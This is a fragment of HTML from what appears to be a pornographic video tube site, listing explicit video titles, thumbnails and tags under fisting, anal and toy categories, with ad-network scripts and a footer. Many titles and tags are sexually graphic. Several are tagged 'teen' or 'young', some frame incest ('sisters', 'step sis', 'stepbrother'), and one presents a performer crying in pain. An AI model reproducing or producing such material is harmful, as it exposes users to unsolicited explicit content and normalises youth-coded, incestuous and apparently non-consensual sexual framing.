.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)11.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)12.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)13.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)14.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)15.jpg,https://ci.phncdn.com/videos/201404/08/25314432/original/(m=eafTGgaaaa)(mh=ntKES3D2ToZNxfl_)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/lisa-ann-and-romi-rain-in-threesome.jpg" alt="Lisa Ann and Romi Rain in threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Lisa Ann and Romi Rain in threesome</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="19" data-post-id="55741" class="loop-video thumb-block post-55741 post type-post status-publish format-video hentry category-fisting tag-extreme-teen-fisting tag-fisting tag-fisting-extreme tag-gaping tag-gaping-pussy tag-hairy-teen tag-lesbian-fisting tag-lesbian-sisters tag-lesbians-fingering tag-lesbians-fisting tag-lesbians-hardcore tag-lesbians-hd tag-sisters tag-teen-fisting tag-teen-lesbians post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/lesbian-sisters-fist-each-other/" title="Lesbian Sisters Fist Each Other">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)1.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)2.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)3.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)4.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)5.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)6.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)7.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)8.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)9.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)10.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)11.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)12.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)13.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)14.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)15.jpg,https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)16.jpg"><img data-src="https://di.phncdn.com/videos/201501/07/37125851/original/(m=eafTGgaaaa)(mh=4OhFcvVaDd_N4HMH)12.jpg" alt="Lesbian Sisters Fist Each Other"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Lesbian Sisters Fist Each Other</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="142488" class="loop-video thumb-block post-142488 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-censored tag-cunnilingus tag-dildos-toys tag-fetish tag-fisting tag-hairy tag-hd tag-japanese tag-maid-meido tag-stockings-pansuto tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/furniture-appliances-and-a-maid-girl-to-take-care-of-things-downstairs-paradise-weekly-apartment/" title="Furniture, Appliances, And A Maid Girl To Take Care Of Things Downstairs! Paradise Weekly Apartment">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543131/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/furniture-appliances-and-a-maid-girl-to-take-care-of-things-downstairs-paradise-weekly-apartment.jpg" alt="Furniture, Appliances, And A Maid Girl To Take Care Of Things Downstairs! Paradise Weekly Apartment"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Furniture, Appliances, And A Maid Girl To Take Care Of Things Downstairs! Paradise Weekly Apartment</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="41790" class="loop-video thumb-block post-41790 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-blonde tag-brutal-fisting tag-czech tag-fist-fuck tag-fisted tag-fistertwister tag-fisting-lesbians tag-fisting-porn tag-fisting-pussy tag-fisting-videos tag-ginger tag-girl-on-girl tag-girls-getting-fisted tag-kink tag-lesbian-fisting tag-lesbians-fisting tag-porn-fisting post_format-post-format-video actors-blanche-bradburry actors-linda-sweet">
	<a href="https://xvmovies.com/fisting/fisted-in-her-tight-ass-by-her-big-titty-friend/" title="Fisted in her tight ass by her big titty friend">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)1.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)2.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)3.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)4.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)5.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)6.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)7.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)8.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)9.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)10.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)11.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)12.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)13.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)14.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)15.jpg,https://ci.phncdn.com/videos/201707/06/123267681/thumbs_5/(m=eafTGgaaaa)(mh=dJj9_K0OWs5iHvVo)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/fisted-in-her-tight-ass-by-her-big-titty-friend.jpg" alt="Fisted in her tight ass by her big titty friend"></div>						<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Fisted in her tight ass by her big titty friend</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="121732" class="loop-video thumb-block post-121732 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-blonde tag-brunette tag-cum tag-pee post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/a-blonde-and-a-brunette-taste-pee-as-well-as-cum/" title="A blonde and a brunette taste pee as well as cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/a-blonde-and-a-brunette-taste-pee-as-well-as-cum.jpg" alt="A blonde and a brunette taste pee as well as cum"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>A blonde and a brunette taste pee as well as cum</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="23" data-post-id="111879" class="loop-video thumb-block post-111879 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-brazzers tag-cock tag-inside tag-loves tag-redhead post_format-post-format-video actors-keiran-lee">
	<a href="https://xvmovies.com/anal/brazzers-redhead-vanna-bardot-loves-keiran-lees-cock-inside-her/" title="Brazzers &#8211; Redhead Vanna Bardot loves Keiran Lees cock inside her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/brazzers-redhead-vanna-bardot-loves-keiran-lees-cock-inside-her.jpg" alt="Brazzers &#8211; Redhead Vanna Bardot loves Keiran Lees cock inside her"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Brazzers &#8211; Redhead Vanna Bardot loves Keiran Lees cock inside her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="55667" class="loop-video thumb-block post-55667 post type-post status-publish format-video hentry category-anal tag-amateur-anal tag-amateur-squirt tag-anal tag-anal-squirt tag-ass-fuck tag-ass-to-mouth tag-perfect-ass tag-point-of-view tag-rough tag-squirt tag-squirting tag-teen-anal tag-teen-ass-fuck tag-teen-squirt tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/teen-cant-stop-squirting-while-getting-her-ass-fucked/" title="Teen CAN&#8217;T STOP SQUIRTING while Getting Her Ass Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)1.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)2.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)3.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)4.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)5.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)6.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)7.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)8.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)9.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)10.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)11.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)12.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)13.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)14.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)15.jpg,https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)16.jpg"><img data-src="https://ci.phncdn.com/videos/201907/28/238166361/thumbs_35/(m=eafTGgaaaa)(mh=yNYkimEGGS09FM_H)12.jpg" alt="Teen CAN&#8217;T STOP SQUIRTING while Getting Her Ass Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Teen CAN&#8217;T STOP SQUIRTING while Getting Her Ass Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="137930" class="loop-video thumb-block post-137930 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal tag-anal-fail tag-anal-first-time tag-anal-virgin tag-ass-fuck tag-big-cock tag-butt tag-consensual-sex tag-fail-anal tag-first-anal tag-first-time-anal tag-funny-porn-fails tag-painal tag-teen-anal-pain tag-wrong-whole post_format-post-format-video">
	<a href="https://xvmovies.com/anal/first-anal-crying-failed-anal-hurts-too-much-%f0%9f%98%8a%f0%9f%98%8a%f0%9f%98%8a%f0%9f%a4%af%f0%9f%a4%af%f0%9f%a4%af%e2%9d%a4%ef%b8%8f%e2%9d%a4%ef%b8%8f%e2%9d%a4%ef%b8%8f%e2%9d%a4%ef%b8%8f/" title="First ANAL crying&#8230; FAILED! Anal hurts too much. 😊😊😊🤯🤯🤯❤️❤️❤️❤️">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)1.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)2.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)3.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)4.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)5.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)6.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)7.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)8.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)9.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)10.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)11.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)12.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)13.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)14.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)15.jpg,https://ei.phncdn.com/videos/202112/08/399351131/original/(m=eafTGgaaaa)(mh=z2j8ArFB_yKjS5Rb)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/first-anal-crying-failed-anal-hurts-too-much-f09f988af09f988af09f988af09fa4aff09fa4aff09fa4afe29da4efb88fe29da4efb88fe29da4efb88fe29da4.jpg" alt="First ANAL crying&#8230; FAILED! Anal hurts too much. 😊😊😊🤯🤯🤯❤️❤️❤️❤️"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>First ANAL crying&#8230; FAILED! Anal hurts too much. 😊😊😊🤯🤯🤯❤️❤️❤️❤️</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="142266" class="loop-video thumb-block post-142266 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-ass tag-latina tag-milf tag-pov tag-step-fantasy post_format-post-format-video">
	<a href="https://xvmovies.com/anal/my-step-sis-fucks-me-with-his-broken-jeans/" title="My Step Sis Fucks Me With His Broken Jeans">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8923000/8923357/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/my-step-sis-fucks-me-with-his-broken-jeans.jpg" alt="My Step Sis Fucks Me With His Broken Jeans"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>My Step Sis Fucks Me With His Broken Jeans</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="27" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
